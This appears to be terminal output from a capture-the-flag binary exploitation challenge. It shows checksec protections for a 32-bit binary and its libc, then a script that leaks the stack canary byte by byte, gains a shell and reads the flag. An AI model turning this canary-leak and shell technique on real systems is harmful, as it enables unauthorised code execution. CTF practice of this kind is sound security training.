 ┌──(failure㉿failure)-[~/…/OurCTF/FinalWave/Pwn/chall5]
└─$ python exploit.py
[*] '/home/failure/Documents/OurCTF/FinalWave/Pwn/chall5/chall'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x8046000)
    Stack:      Executable
    RWX:        Has RWX segments
    RUNPATH:    b'.'
    Stripped:   No
[*] '/home/failure/Documents/OurCTF/FinalWave/Pwn/chall5/libc.so.6'
    Arch:       i386-32-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
[+] Found byte 2: 0x9a
[+] Found byte 3: 0xd3
[+] Found byte 4: 0x18
[+] Final canary: 0x18d39a00
The ember flickers.
$ cat flag.txt
C00K3D{y0u_s1l3nc3d_th3_c4n4ry_4nd_f0und_th3_r34l_l34k_4nd_g0t_y0ur_s3cr3t!!}
$
KALI